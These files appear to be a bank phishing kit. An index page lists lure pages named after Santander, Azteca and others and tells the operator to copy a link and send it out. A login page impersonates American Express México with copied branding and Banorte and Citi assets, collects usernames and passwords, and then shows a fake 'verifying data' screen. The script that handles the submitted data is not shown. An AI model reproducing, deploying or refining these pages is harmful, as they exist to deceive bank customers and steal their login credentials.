
<file: index.html>
<!DOCTYPE html>
<html lang="en">


<head>
	<meta charset="UTF-8">
	<title>Menu - Dispositivos Moviles</title>
	<link rel="stylesheet" href="estilos.css">
	<link rel="stylesheet" href="http://i.icomoon.io/public/temp/7d96e2500b/UntitledProject7/style.css">
	<link rel="stylesheet" href="fonts.css">
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
</head>
<body>
	
	<header>
		<div class="menu_bar">
			<a class="bt-menu" href="#"><span class="icon-list2"></span>Paginas</a>
		</div>

		<nav>
			<ul>
				<li><a href="ll/l.html"><span class="icon-house"></span>Santander</a></li>
				<li><a href="ii/i.html"><span class="icon-suitcase"></span>Azteca</a></li>
				<li><a href="3/index.html"><span class="icon-rocket"></span>3</a></li>
				<li><a href="4/san.html"><span class="icon-earth"></span>4</a></li>
				<li><a href="5/index.html"><span class="icon-mail"></span>5</a></li>
			</ul>
		</nav>
	</header>

	<section>
		<h3>Selecciona Tu Pagina</h3>
		<h4>Copia el link de la pagina y pegalo donde lo vas a enviar.</h4>
		<p></p>

		<p></p>

		<p></p>

		<p></p>
	</section>
	
	<script src="jquery-latest.js"></script>
	<script src="menu.js"></script>
</body>


</html>
</file>

<file: ii/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link rel="icon" href="Banorte_logo_min.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="American Express MX | Iniciar sesión | Tarjetas de Crédito y más">
	<meta name="description" content="Bienvenido a American Express México, proveedor de Tarjetas de Crédito, Servicios de Viajes y Seguros. Aplica a nuestras Tarjetas o inicia sesión en línea"/>
	<meta property="og:site_name" content="American Express MX | Iniciar sesión | Tarjetas de Crédito y más" />
	<meta property="og:url" content="https://www.americanexpress.com/es-mx/">
	<meta property="og:image" content="https://www.pngplay.com/wp-content/uploads/5/American-Express-Logo-Background-PNG-Image.png">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.pngplay.com/wp-content/uploads/5/American-Express-Logo-Background-PNG-Image.png"/>
    <meta name="msapplication-TileImage" content="https://www.pngplay.com/wp-content/uploads/5/American-Express-Logo-Background-PNG-Image.png" sizes="144x144"/>


	<title>American Express MX | Iniciar sesión | Tarjetas de Crédito y más</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>American Express <strong>Acceso</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Usuario</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input type="password" input id="usuario" name="usuario" required/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Contraseña</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input type="password" input id="contraseña" name="contraseña" required/>
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				<div class="true"><img src="img/trusteer-2.jpg"></div>
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					<p class="txt">Validando Datos.</p>
					<h1 class="folio">RP2384</h1>			

			

			

			</div>

		</div>
		<script src="js/app.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>
<file: estilos.css>
* {
	padding:0;
	margin:0;
}

body {
	background:#FFFFFA;
}

header {
	width:100%;
}

header nav {
	width:90%;
	margin:20px auto;
	max-width:1000px;
	background:#024959;
}

.menu_bar {
	display:none;
}

header nav ul {
	list-style:none;
	overflow:hidden;
}

header nav ul li {
	float: left;
}

header nav ul li span {
	margin-right:10px;
}

header nav ul li a{
	display:block;
	padding:20px;
	color:#fff;
	text-decoration:none;
}

header nav ul li a:hover {
	background:#037E8C;
}

section {
	padding:20px;
}

@media screen and (max-width:800px) {
	header nav {
		width:80%;
		height:100%;
		margin:0;
		position: fixed;
		left:-100%;
		/*top:0px;*/
		overflow:auto;
	}

	.menu_bar {
		display:block;
		width:100%;
		background:#ccc;
	}

	.menu_bar .bt-menu {
		display:block;
		padding:20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		background:#024959;
		overflow: hidden;
		font-size:25px;
		font-weight:bold;
		color:#fff;
		text-decoration:none;
	}

	.menu_bar span {
		float:right;
		font-size:40px;
	}

	header nav ul li {
		display:block;
		float:none;
		border-bottom:1px solid rgba(255,255,255,.3);
	}
}
</file>
<file: fonts.css>
@font-face {
	font-family: 'FalconMasters';
	src:url('fonts/FalconMasters75a0.eot?-ibh2ms');
	src:url('fonts/FalconMastersd41d.eot?#iefix-ibh2ms') format('embedded-opentype'),
		url('fonts/FalconMasters75a0.woff?-ibh2ms') format('woff'),
		url('fonts/FalconMasters75a0.ttf?-ibh2ms') format('truetype'),
		url('fonts/FalconMasters75a0.svg?-ibh2ms#FalconMasters') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'FalconMasters';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-mail:before {
	content: "\e604";
}
.icon-house:before {
	content: "\e622";
}
.icon-rocket:before {
	content: "\e650";
}
.icon-suitcase:before {
	content: "\e652";
}
.icon-earth:before {
	content: "\e654";
}
.icon-cross:before {
	content: "\e678";
}
.icon-list2:before {
	content: "\e696";
}
</file>
<file: ii/css/estilos2.css>
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #006fcf;
	--secundario: #888;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo-citi-color.svg'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#006fcf!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 10px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

.columna-top-rwd{
	display: none;
	background-image: url('../img/tip.png');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 200px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	/*border: 2px solid var(--primario);*/
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #056DAE;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #d40d0d;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}
</file>
